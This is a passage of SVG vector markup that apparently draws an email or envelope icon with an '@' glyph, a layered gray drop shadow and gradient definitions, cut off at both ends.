<path d="M35.0002 64.5793C49.7367 64.5793 61.683 63.3473 61.683 61.8274C61.683 60.3076 49.7367 59.0755 35.0002 59.0755C20.2637 59.0755 8.31738 60.3076 8.31738 61.8274C8.31738 63.3473 20.2637 64.5793 35.0002 64.5793Z" fill="#B3B3B3"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.31">
<path d="M35.0001 64.5501C49.5836 64.5501 61.4059 63.331 61.4059 61.8273C61.4059 60.3235 49.5836 59.1045 35.0001 59.1045C20.4165 59.1045 8.59424 60.3235 8.59424 61.8273C8.59424 63.331 20.4165 64.5501 35.0001 64.5501Z" fill="#B1B1B1"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.32">
<path d="M35 64.5221C49.4306 64.5221 61.1289 63.3156 61.1289 61.8274C61.1289 60.3391 49.4306 59.1326 35 59.1326C20.5694 59.1326 8.87109 60.3391 8.87109 61.8274C8.87109 63.3156 20.5694 64.5221 35 64.5221Z" fill="#AEAEAE"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.33">
<path d="M34.9999 64.493C49.2776 64.493 60.8519 63.2996 60.8519 61.8274C60.8519 60.3553 49.2776 59.1618 34.9999 59.1618C20.7223 59.1618 9.14795 60.3553 9.14795 61.8274C9.14795 63.2996 20.7223 64.493 34.9999 64.493Z" fill="#ACACAC"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.34">
<path d="M35.0002 64.4649C49.1242 64.4649 60.5741 63.284 60.5741 61.8274C60.5741 60.3707 49.1242 59.1898 35.0002 59.1898C20.8761 59.1898 9.42627 60.3707 9.42627 61.8274C9.42627 63.284 20.8761 64.4649 35.0002 64.4649Z" fill="#A9A9A9"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.35">
<path d="M35.0001 64.4357C48.9712 64.4357 60.297 63.2679 60.297 61.8273C60.297 60.3868 48.9712 59.219 35.0001 59.219C21.029 59.219 9.70312 60.3868 9.70312 61.8273C9.70312 63.2679 21.029 64.4357 35.0001 64.4357Z" fill="#A7A7A7"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.36">
<path d="M35 64.4078C48.8182 64.4078 60.02 63.2525 60.02 61.8274C60.02 60.4023 48.8182 59.2471 35 59.2471C21.1818 59.2471 9.97998 60.4023 9.97998 61.8274C9.97998 63.2525 21.1818 64.4078 35 64.4078Z" fill="#A4A4A4"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.37">
<path d="M34.9999 64.3785C48.6652 64.3785 59.743 63.2363 59.743 61.8273C59.743 60.4184 48.6652 59.2762 34.9999 59.2762C21.3347 59.2762 10.2568 60.4184 10.2568 61.8273C10.2568 63.2363 21.3347 64.3785 34.9999 64.3785Z" fill="#A2A2A2"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.38">
<path d="M59.4652 61.8274C59.4652 63.2202 48.5119 64.3506 35.0002 64.3506C21.4884 64.3506 10.5352 63.2202 10.5352 61.8274C10.5352 60.4346 21.4884 59.3043 35.0002 59.3043C48.5119 59.3043 59.4652 60.4346 59.4652 61.8274Z" fill="#9F9F9F"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.39">
<path d="M59.1882 61.8274C59.1882 63.2045 48.3614 64.3214 35.0001 64.3214C21.6388 64.3214 10.812 63.2 10.812 61.8274C10.812 60.4548 21.6388 59.3334 35.0001 59.3334C48.3614 59.3334 59.1882 60.4503 59.1882 61.8274Z" fill="#9D9D9D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.4">
<path d="M58.9111 61.8274C58.9111 63.1888 48.2052 64.2945 35 64.2945C21.7948 64.2945 11.0889 63.1899 11.0889 61.8274C11.0889 60.4649 21.7948 59.3603 35 59.3603C48.2052 59.3603 58.9111 60.466 58.9111 61.8274Z" fill="#9A9A9A"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.41">
<path d="M58.634 61.8273C58.634 63.173 48.0522 64.2641 34.9998 64.2641C21.9473 64.2641 11.3667 63.173 11.3667 61.8273C11.3667 60.4817 21.9473 59.3905 34.9998 59.3905C48.0522 59.3905 58.634 60.4817 58.634 61.8273Z" fill="#979797"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.42">
<path d="M58.3563 61.8274C58.3563 63.1574 47.8999 64.2362 35.0002 64.2362C22.1004 64.2362 11.644 63.1574 11.644 61.8274C11.644 60.4974 22.1004 59.4186 35.0002 59.4186C47.8999 59.4186 58.3563 60.4974 58.3563 61.8274Z" fill="#959595"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.43">
<path d="M35.0001 64.207C47.7464 64.207 58.0793 63.1416 58.0793 61.8274C58.0793 60.5131 47.7464 59.4478 35.0001 59.4478C22.2538 59.4478 11.9209 60.5131 11.9209 61.8274C11.9209 63.1416 22.2538 64.207 35.0001 64.207Z" fill="#929292"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.44">
<path d="M35 64.179C47.5933 64.179 57.8023 63.1262 57.8023 61.8274C57.8023 60.5287 47.5933 59.4759 35 59.4759C22.4067 59.4759 12.1978 60.5287 12.1978 61.8274C12.1978 63.1262 22.4067 64.179 35 64.179Z" fill="#909090"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.45">
<path d="M34.9999 64.1498C47.4403 64.1498 57.5253 63.11 57.5253 61.8274C57.5253 60.5447 47.4403 59.5049 34.9999 59.5049C22.5595 59.5049 12.4746 60.5447 12.4746 61.8274C12.4746 63.11 22.5595 64.1498 34.9999 64.1498Z" fill="#8D8D8D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.46">
<path d="M35.0002 64.1218C47.287 64.1218 57.2474 63.0946 57.2474 61.8274C57.2474 60.5603 47.287 59.5331 35.0002 59.5331C22.7134 59.5331 12.7529 60.5603 12.7529 61.8274C12.7529 63.0946 22.7134 64.1218 35.0002 64.1218Z" fill="#8B8B8B"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.47">
<path d="M35.0001 64.0926C47.134 64.0926 56.9704 63.0785 56.9704 61.8274C56.9704 60.5763 47.134 59.5622 35.0001 59.5622C22.8662 59.5622 13.0298 60.5763 13.0298 61.8274C13.0298 63.0785 22.8662 64.0926 35.0001 64.0926Z" fill="#888888"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.48">
<path d="M35 64.0645C46.9809 64.0645 56.6934 63.0629 56.6934 61.8273C56.6934 60.5917 46.9809 59.5901 35 59.5901C23.0191 59.5901 13.3066 60.5917 13.3066 61.8273C13.3066 63.0629 23.0191 64.0645 35 64.0645Z" fill="#868686"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.49">
<path d="M34.9999 64.0354C46.8279 64.0354 56.4164 63.0469 56.4164 61.8274C56.4164 60.6079 46.8279 59.6194 34.9999 59.6194C23.172 59.6194 13.5835 60.6079 13.5835 61.8274C13.5835 63.0469 23.172 64.0354 34.9999 64.0354Z" fill="#838383"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.5">
<path d="M35.0002 64.0074C46.6746 64.0074 56.1385 63.0313 56.1385 61.8273C56.1385 60.6234 46.6746 59.6473 35.0002 59.6473C23.3258 59.6473 13.8618 60.6234 13.8618 61.8273C13.8618 63.0313 23.3258 64.0074 35.0002 64.0074Z" fill="#818181"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.5">
<path d="M35.0001 63.9783C46.5215 63.9783 55.8615 63.0153 55.8615 61.8274C55.8615 60.6395 46.5215 59.6766 35.0001 59.6766C23.4786 59.6766 14.1387 60.6395 14.1387 61.8274C14.1387 63.0153 23.4786 63.9783 35.0001 63.9783Z" fill="#7E7E7E"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.51">
<path d="M35 63.9502C46.3685 63.9502 55.5845 62.9997 55.5845 61.8273C55.5845 60.6549 46.3685 59.7045 35 59.7045C23.6315 59.7045 14.4155 60.6549 14.4155 61.8273C14.4155 62.9997 23.6315 63.9502 35 63.9502Z" fill="#7C7C7C"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.52">
<path d="M34.9999 63.9211C46.2155 63.9211 55.3075 62.9837 55.3075 61.8274C55.3075 60.6711 46.2155 59.7338 34.9999 59.7338C23.7844 59.7338 14.6924 60.6711 14.6924 61.8274C14.6924 62.9837 23.7844 63.9211 34.9999 63.9211Z" fill="#797979"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.53">
<path d="M35.0002 63.893C46.0621 63.893 55.0296 62.9682 55.0296 61.8273C55.0296 60.6865 46.0621 59.7617 35.0002 59.7617C23.9382 59.7617 14.9707 60.6865 14.9707 61.8273C14.9707 62.9682 23.9382 63.893 35.0002 63.893Z" fill="#777777"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.54">
<path d="M35.0001 63.8639C45.9091 63.8639 54.7526 62.9522 54.7526 61.8275C54.7526 60.7027 45.9091 59.791 35.0001 59.791C24.0911 59.791 15.2476 60.7027 15.2476 61.8275C15.2476 62.9522 24.0911 63.8639 35.0001 63.8639Z" fill="#747474"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.55">
<path d="M35 63.8358C45.7561 63.8358 54.4756 62.9366 54.4756 61.8273C54.4756 60.7181 45.7561 59.8189 35 59.8189C24.2439 59.8189 15.5244 60.7181 15.5244 61.8273C15.5244 62.9366 24.2439 63.8358 35 63.8358Z" fill="#727272"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.56">
<path d="M34.9998 63.8066C45.6023 63.8066 54.1973 62.9204 54.1973 61.8273C54.1973 60.7342 45.6023 59.848 34.9998 59.848C24.3973 59.848 15.8022 60.7342 15.8022 61.8273C15.8022 62.9204 24.3973 63.8066 34.9998 63.8066Z" fill="#6F6F6F"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.57">
<path d="M35.0002 63.7786C45.4497 63.7786 53.9208 62.905 53.9208 61.8274C53.9208 60.7497 45.4497 59.8761 35.0002 59.8761C24.5506 59.8761 16.0796 60.7497 16.0796 61.8274C16.0796 62.905 24.5506 63.7786 35.0002 63.7786Z" fill="#6D6D6D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.58">
<path d="M53.6437 61.8273C53.6437 62.8893 45.2969 63.7494 35.0001 63.7494C24.7033 63.7494 16.3564 62.8893 16.3564 61.8273C16.3564 60.7654 24.7033 59.9052 35.0001 59.9052C45.2969 59.9052 53.6437 60.7654 53.6437 61.8273Z" fill="#6A6A6A"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.59">
<path d="M53.3669 61.8274C53.3669 62.8737 45.1442 63.7215 35.0002 63.7215C24.8561 63.7215 16.6392 62.8737 16.6392 61.8274C16.6392 60.7811 24.8629 59.9333 35.0059 59.9333C45.1488 59.9333 53.3669 60.7811 53.3669 61.8274Z" fill="#686868"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.6">
<path d="M53.0895 61.8274C53.0895 62.8579 44.99 63.6922 34.9998 63.6922C25.0095 63.6922 16.9111 62.8579 16.9111 61.8274C16.9111 60.7968 25.0095 59.9625 34.9998 59.9625C44.99 59.9625 53.0895 60.8024 53.0895 61.8274Z" fill="#656565"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.61">
<path d="M52.8119 61.8274C52.8119 62.8423 44.8343 63.6643 35.0002 63.6643C25.1661 63.6643 17.1885 62.8423 17.1885 61.8274C17.1885 60.8125 25.1661 59.9905 35.0002 59.9905C44.8343 59.9905 52.8119 60.8137 52.8119 61.8274Z" fill="#626262"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.62">
<path d="M52.5383 61.8273C52.5383 62.8254 44.6883 63.635 35.0035 63.635C25.3187 63.635 17.4653 62.8209 17.4653 61.8273C17.4653 60.8337 25.3164 60.0174 35.0001 60.0174C44.6838 60.0174 52.5383 60.8293 52.5383 61.8273Z" fill="#606060"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.63">
<path d="M35 63.607C44.5313 63.607 52.2578 62.8102 52.2578 61.8273C52.2578 60.8445 44.5313 60.0477 35 60.0477C25.4688 60.0477 17.7422 60.8445 17.7422 61.8273C17.7422 62.8102 25.4688 63.607 35 63.607Z" fill="#5D5D5D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.64">
<path d="M35.0003 63.5779C44.3779 63.5779 51.98 62.7942 51.98 61.8274C51.98 60.8606 44.3779 60.0769 35.0003 60.0769C25.6226 60.0769 18.0205 60.8606 18.0205 61.8274C18.0205 62.7942 25.6226 63.5779 35.0003 63.5779Z" fill="#5B5B5B"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.65">
<path d="M35.0002 63.5498C44.2249 63.5498 51.703 62.7787 51.703 61.8274C51.703 60.8761 44.2249 60.1049 35.0002 60.1049C25.7755 60.1049 18.2974 60.8761 18.2974 61.8274C18.2974 62.7787 25.7755 63.5498 35.0002 63.5498Z" fill="#585858"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.66">
<path d="M35.0001 63.5207C44.0718 63.5207 51.426 62.7626 51.426 61.8274C51.426 60.8922 44.0718 60.1341 35.0001 60.1341C25.9283 60.1341 18.5742 60.8922 18.5742 61.8274C18.5742 62.7626 25.9283 63.5207 35.0001 63.5207Z" fill="#565656"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.67">
<path d="M35 63.4926C43.9188 63.4926 51.149 62.747 51.149 61.8273C51.149 60.9076 43.9188 60.162 35 60.162C26.0812 60.162 18.8511 60.9076 18.8511 61.8273C18.8511 62.747 26.0812 63.4926 35 63.4926Z" fill="#535353"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.68">
<path d="M34.9998 63.4635C43.765 63.4635 50.8706 62.731 50.8706 61.8274C50.8706 60.9238 43.765 60.1913 34.9998 60.1913C26.2345 60.1913 19.1289 60.9238 19.1289 61.8274C19.1289 62.731 26.2345 63.4635 34.9998 63.4635Z" fill="#515151"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.69">
<path d="M35.0002 63.4354C43.6125 63.4354 50.5941 62.7155 50.5941 61.8273C50.5941 60.9392 43.6125 60.2192 35.0002 60.2192C26.3879 60.2192 19.4062 60.9392 19.4062 61.8273C19.4062 62.7155 26.3879 63.4354 35.0002 63.4354Z" fill="#4E4E4E"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.7">
<path d="M35.0001 63.4063C43.4594 63.4063 50.3171 62.6994 50.3171 61.8274C50.3171 60.9554 43.4594 60.2485 35.0001 60.2485C26.5408 60.2485 19.6831 60.9554 19.6831 61.8274C19.6831 62.6994 26.5408 63.4063 35.0001 63.4063Z" fill="#4C4C4C"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.71">
<path d="M35 63.3783C43.3064 63.3783 50.0401 62.6839 50.0401 61.8274C50.0401 60.9708 43.3064 60.2765 35 60.2765C26.6936 60.2765 19.96 60.9708 19.96 61.8274C19.96 62.6839 26.6936 63.3783 35 63.3783Z" fill="#494949"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.72">
<path d="M34.9998 63.349C43.1526 63.349 49.7617 62.6677 49.7617 61.8273C49.7617 60.9868 43.1526 60.3055 34.9998 60.3055C26.847 60.3055 20.2378 60.9868 20.2378 61.8273C20.2378 62.6677 26.847 63.349 34.9998 63.349Z" fill="#474747"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.73">
<path d="M35.0002 63.3211C43 63.3211 49.4852 62.6523 49.4852 61.8274C49.4852 61.0024 43 60.3336 35.0002 60.3336C27.0003 60.3336 20.5151 61.0024 20.5151 61.8274C20.5151 62.6523 27.0003 63.3211 35.0002 63.3211Z" fill="#444444"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.74">
<path d="M35.0001 63.2918C42.847 63.2918 49.2082 62.6361 49.2082 61.8273C49.2082 61.0184 42.847 60.3627 35.0001 60.3627C27.1532 60.3627 20.792 61.0184 20.792 61.8273C20.792 62.6361 27.1532 63.2918 35.0001 63.2918Z" fill="#424242"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.75">
<path d="M48.9312 61.8274C48.9312 62.6202 42.6938 63.2639 35 63.2639C27.3062 63.2639 21.0688 62.6202 21.0688 61.8274C21.0688 61.0345 27.3062 60.3908 35 60.3908C42.6938 60.3908 48.9312 61.0345 48.9312 61.8274Z" fill="#3F3F3F"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.76">
<path d="M48.6529 61.8273C48.6529 62.6044 42.5409 63.2347 34.9998 63.2347C27.4587 63.2347 21.3467 62.6044 21.3467 61.8273C21.3467 61.0502 27.4598 60.42 34.9998 60.42C42.5397 60.42 48.6529 61.0502 48.6529 61.8273Z" fill="#3D3D3D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.77">
<path d="M48.3763 61.8274C48.3763 62.5888 42.3874 63.2067 35.0002 63.2067C27.6129 63.2067 21.624 62.5888 21.624 61.8274C21.624 61.066 27.6129 60.4481 35.0002 60.4481C42.3874 60.4481 48.3763 61.066 48.3763 61.8274Z" fill="#3A3A3A"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.78">
<path d="M48.0993 61.8273C48.0993 62.5731 42.2346 63.173 35.0001 63.173C27.7656 63.173 21.9009 62.5686 21.9009 61.8273C21.9009 61.0861 27.7656 60.4817 35.0001 60.4817C42.2346 60.4817 48.0993 61.0816 48.0993 61.8273Z" fill="#383838"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.79">
<path d="M47.8223 61.8274C47.8223 62.5574 42.0818 63.1495 35 63.1495C27.9182 63.1495 22.1777 62.5574 22.1777 61.8274C22.1777 61.0974 27.9216 60.5052 35 60.5052C42.0784 60.5052 47.8223 61.0974 47.8223 61.8274Z" fill="#353535"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.8">
<path d="M47.5441 61.8273C47.5441 62.5416 41.9279 63.1203 34.9999 63.1203C28.072 63.1203 22.4512 62.5416 22.4512 61.8273C22.4512 61.113 28.0674 60.5343 34.9954 60.5343C41.9234 60.5343 47.5441 61.113 47.5441 61.8273Z" fill="#323232"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.81">
<path d="M47.2674 61.8274C47.2674 62.526 41.7754 63.0923 35.0002 63.0923C28.2249 63.0923 22.7329 62.5316 22.7329 61.8274C22.7329 61.1231 28.2249 60.5624 35.0002 60.5624C41.7754 60.5624 47.2674 61.1288 47.2674 61.8274Z" fill="#303030"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.82">
<path d="M46.9904 61.8274C46.9904 62.5103 41.6226 63.0609 35.0001 63.0609C28.3775 63.0609 23.0098 62.5081 23.0098 61.8274C23.0098 61.1467 28.3787 60.5938 35.0001 60.5938C41.6215 60.5938 46.9904 61.1445 46.9904 61.8274Z" fill="#2D2D2D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.83">
<path d="M46.7132 61.8274C46.7132 62.5002 41.4708 63.0351 34.9999 63.0351C28.5289 63.0351 23.2876 62.4946 23.2876 61.8274C23.2876 61.1601 28.53 60.6196 34.9999 60.6196C41.4697 60.6196 46.7132 61.1601 46.7132 61.8274Z" fill="#2B2B2B"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.84">
<path d="M46.4351 61.8273C46.4351 62.4789 41.3158 63.0059 34.9998 63.0059C28.6838 63.0059 23.5645 62.4845 23.5645 61.8273C23.5645 61.1702 28.6838 60.6487 34.9998 60.6487C41.3158 60.6487 46.4351 61.1758 46.4351 61.8273Z" fill="#282828"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.85">
<path d="M46.1561 61.8273C46.1561 62.4632 41.161 62.9779 34.9977 62.9779C28.8345 62.9779 23.8394 62.4632 23.8394 61.8273C23.8394 61.1915 28.8356 60.6768 34.9977 60.6768C41.1599 60.6768 46.1561 61.1926 46.1561 61.8273Z" fill="#262626"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.86">
<path d="M45.8815 61.8274C45.8815 62.4475 41.0095 62.9488 35.0001 62.9488C28.9907 62.9488 24.1187 62.4464 24.1187 61.8274C24.1187 61.2084 28.9907 60.706 35.0001 60.706C41.0095 60.706 45.8815 61.2084 45.8815 61.8274Z" fill="#232323"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.87">
<path d="M45.6034 61.8274C45.6034 62.4307 40.8567 62.9208 35.0046 62.9208C29.1524 62.9208 24.4058 62.4307 24.4058 61.8274C24.4058 61.2241 29.1524 60.7341 35.0046 60.7341C40.8567 60.7341 45.6034 61.2241 45.6034 61.8274Z" fill="#212121"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.88">
<path d="M45.3262 61.8274C45.3262 62.415 40.7038 62.8916 34.9998 62.8916C29.2958 62.8916 24.6733 62.415 24.6733 61.8274C24.6733 61.2398 29.2969 60.7632 34.9998 60.7632C40.7026 60.7632 45.3262 61.2398 45.3262 61.8274Z" fill="#1E1E1E"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.89">
<path d="M45.0497 61.8274C45.0497 62.3993 40.5503 62.8635 35.0002 62.8635C29.45 62.8635 24.9507 62.3993 24.9507 61.8274C24.9507 61.2555 29.45 60.7912 35.0002 60.7912C40.5503 60.7912 45.0497 61.251 45.0497 61.8274Z" fill="#1C1C1C"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.9">
<path d="M44.7727 61.8274C44.7727 62.3881 40.3975 62.8366 35.0001 62.8366C29.6027 62.8366 25.2275 62.3881 25.2275 61.8274C25.2275 61.2667 29.6027 60.8181 35.0001 60.8181C40.3975 60.8181 44.7727 61.2712 44.7727 61.8274Z" fill="#191919"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.91">
<path d="M44.4943 61.8274C44.4943 62.3679 40.2446 62.8064 34.9999 62.8064C29.7552 62.8064 25.5054 62.3724 25.5054 61.8274C25.5054 61.2824 29.7563 60.8484 34.9999 60.8484C40.2434 60.8484 44.4943 61.2869 44.4943 61.8274Z" fill="#171717"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.92">
<path d="M44.2188 61.8274C44.2188 62.3522 40.0921 62.7772 35.0012 62.7772C29.9104 62.7772 25.7837 62.3522 25.7837 61.8274C25.7837 61.3025 29.9104 60.8775 35.0012 60.8775C40.0921 60.8775 44.2188 61.3025 44.2188 61.8274Z" fill="#141414"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.93">
<path d="M43.9408 61.8273C43.9408 62.3365 39.9383 62.7491 35.0002 62.7491C30.062 62.7491 26.0596 62.3365 26.0596 61.8273C26.0596 61.3182 30.062 60.9055 35.0002 60.9055C39.9383 60.9055 43.9408 61.3182 43.9408 61.8273Z" fill="#121212"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.94">
<path d="M43.6636 61.8274C43.6636 62.3208 39.7888 62.7245 35.0022 62.7245C30.2157 62.7245 26.3408 62.3241 26.3408 61.8274C26.3408 61.3306 30.2157 60.9302 35.0022 60.9302C39.7888 60.9302 43.6636 61.3339 43.6636 61.8274Z" fill="#0F0F0F"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.95">
<path d="M43.3855 61.8273C43.3855 62.3051 39.6314 62.6919 34.9999 62.6919C30.3683 62.6919 26.6143 62.3051 26.6143 61.8273C26.6143 61.3496 30.3683 60.9627 34.9999 60.9627C39.6314 60.9627 43.3855 61.3496 43.3855 61.8273Z" fill="#0D0D0D"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.96">
<path d="M43.1088 61.8274C43.1088 62.2894 39.479 62.664 35.0001 62.664C30.5212 62.664 26.896 62.2894 26.896 61.8274C26.896 61.3654 30.5258 60.992 35.0047 60.992C39.4835 60.992 43.1088 61.3632 43.1088 61.8274Z" fill="#0A0A0A"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.97">
<path d="M42.8319 61.8274C42.8319 62.2759 39.3252 62.6348 35.0002 62.6348C30.6752 62.6348 27.1685 62.2737 27.1685 61.8274C27.1685 61.3811 30.6752 61.02 35.0002 61.02C39.3252 61.02 42.8319 61.3811 42.8319 61.8274Z" fill="#080808"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.98">
<path d="M42.5549 61.8273C42.5549 62.2579 39.1724 62.6123 35.0001 62.6123C30.8278 62.6123 27.4453 62.2635 27.4453 61.8273C27.4453 61.3911 30.8278 61.0491 35.0001 61.0491C39.1724 61.0491 42.5549 61.3978 42.5549 61.8273Z" fill="#050505"/>
</g>
<g style="mix-blend-mode:multiply" opacity="0.99">
<path d="M42.2814 61.8274C42.2814 62.2423 39.0243 62.5776 35.0047 62.5776C30.9852 62.5776 27.728 62.2412 27.728 61.8274C27.728 61.4136 30.9863 61.0772 35.0047 61.0772C39.0232 61.0772 42.2814 61.4136 42.2814 61.8274Z" fill="#030303"/>
</g>
<g style="mix-blend-mode:multiply">
<path d="M41.9995 61.8274C41.9995 62.2255 38.8655 62.5495 34.9998 62.5495C31.1341 62.5495 28 62.2255 28 61.8274C28 61.4293 31.1341 61.1063 34.9998 61.1063C38.8655 61.1063 41.9995 61.4293 41.9995 61.8274Z" fill="black"/>
</g>
</g>
<path d="M33.8126 37.5534C32.8769 38.15 4.14844 60.744 4.14844 60.744C4.16325 61.4494 4.69319 62.1592 5.46816 62.1592L64.4682 62.1817C64.4682 62.1817 65.8745 62.0628 65.8096 60.5186L36.3278 37.4996C36.3278 37.4996 35.228 36.6406 33.8126 37.5534Z" fill="url(#paint10_linear)"/>
<path d="M33.808 37.798C32.869 38.4002 4.03564 61.1321 4.03564 61.1321C4.05046 61.8409 4.58268 62.5552 5.35879 62.5552L64.5742 62.5776C64.5742 62.5776 65.9863 62.4588 65.9224 60.9056L36.3324 37.7453C36.3324 37.7453 35.2292 36.8818 33.808 37.798Z" fill="url(#paint11_linear)"/>
<path d="M42.6093 30.4864L44.6891 30.3002C44.1589 31.66 43.2107 32.8231 41.9767 33.6274C40.5127 34.612 38.6706 35.2049 36.4505 35.406C34.3027 35.6011 32.4139 35.4119 30.7842 34.8385C29.1545 34.2651 27.894 33.3164 27.0028 31.9924C26.1092 30.6633 25.5699 29.1342 25.4346 27.5461C25.2601 25.7885 25.5454 24.0162 26.2632 22.3977C26.9849 20.7664 28.0612 19.4955 29.4918 18.5849C30.9225 17.6743 32.6046 17.1293 34.5382 16.9499C36.1793 16.8004 37.6669 16.9824 39.0011 17.496C40.282 17.9675 41.3885 18.8081 42.1762 19.9082C42.9578 21.0004 43.4299 22.2777 43.5438 23.6088C43.7011 25.2098 43.3061 26.8164 42.4224 28.1696C41.2956 29.9503 39.729 30.9312 37.7224 31.1121C37.1822 31.1615 36.7666 31.1054 36.4756 30.9439C36.1775 30.7744 35.9553 30.5005 35.8534 30.1769C35.1521 30.976 34.3008 31.4212 33.2994 31.5125C32.2175 31.6104 31.2864 31.3248 30.5061 30.6557C29.7258 29.9866 29.2783 29.0435 29.1636 27.8264C29.0148 26.3556 29.3303 24.8754 30.0673 23.5875C30.9677 21.9817 32.2315 21.1051 33.859 20.9578C35.0176 20.8524 35.9145 21.2105 36.5497 22.0321L36.6933 20.9432L39.2723 20.71L38.4415 27.7333C38.3993 28.0173 38.3799 28.3042 38.3834 28.5912C38.3854 28.7218 38.4375 28.8468 38.5293 28.9411C38.5661 28.9762 38.6102 29.003 38.6587 29.0197C38.7071 29.0363 38.7586 29.0424 38.8096 29.0375C39.1219 29.0099 39.5079 28.7856 39.9675 28.3647C40.6082 27.787 41.0983 27.0662 41.3967 26.2632C41.7258 25.4365 41.8553 24.5459 41.775 23.6615C41.6269 22.0848 40.9241 20.8191 39.6667 19.8644C38.4092 18.9098 36.7419 18.5259 34.6647 18.7128C32.9005 18.8735 31.438 19.3628 30.277 20.1807C29.1277 20.9835 28.2568 22.1145 27.7823 23.4204C27.2854 24.7272 27.0949 26.1275 27.225 27.5169C27.3312 28.8198 27.8097 30.0665 28.6051 31.1132C29.3888 32.1498 30.4928 32.9084 31.7517 33.2753C33.0525 33.6715 34.5101 33.7964 36.1246 33.6498C37.6806 33.51 38.9988 33.1762 40.0792 32.6484C41.1066 32.1675 41.9813 31.42 42.6093 30.4864ZM31.6822 27.4967C31.7582 28.3101 31.982 28.894 32.3535 29.2483C32.5205 29.417 32.7241 29.5463 32.9491 29.6265C33.1741 29.7067 33.4147 29.7358 33.6527 29.7115C34.0186 29.6794 34.3697 29.5542 34.6715 29.3481C34.938 29.1676 35.1677 28.9393 35.3485 28.6753C35.6562 28.2537 35.9005 27.6556 36.0813 26.8811C36.2561 26.1848 36.3168 25.4655 36.2614 24.7504C36.1945 24.0267 35.9719 23.4866 35.5935 23.13C35.4186 22.958 35.2066 22.827 34.9732 22.7466C34.7398 22.6663 34.491 22.6386 34.2453 22.6657C33.6846 22.7158 33.187 22.9756 32.7524 23.4451C32.3178 23.9146 32.0169 24.5549 31.8498 25.366C31.6895 26.0646 31.633 26.7823 31.6822 27.4967Z" fill="white"/>
<defs>
<linearGradient id="paint0_linear" x1="34.9806" y1="62.5775" x2="34.9806" y2="22.6421" gradientUnits="userSpaceOnUse">
<stop offset="0.68" stop-color="#969696"/>
<stop offset="0.74" stop-color="#9E9E9E"/>
<stop offset="0.82" stop-color="#B5B6B6"/>
<stop offset="0.93" stop-color="#DBDBDB"/>
<stop offset="0.98" stop-color="#F1F2F2"/>
</linearGradient>
<linearGradient id="paint1_linear" x1="16.3539" y1="33.4168" x2="17.9883" y2="31.1191" gradientUnits="userSpaceOnUse">
<stop stop-color="#6D6E71"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint2_linear" x1="4674.62" y1="3109.93" x2="4302.25" y2="2586.42" gradientUnits="userSpaceOnUse">
<stop stop-color="#6D6E71"/>
<stop offset="1" stop-color="white"/>
</linearGradient>
<linearGradient id="paint3_linear" x1="34.9998" y1="22.6433" x2="34.9998" y2="0.583102" gradientUnits="userSpaceOnUse">
<stop stop-color="#D1D3D4"/>
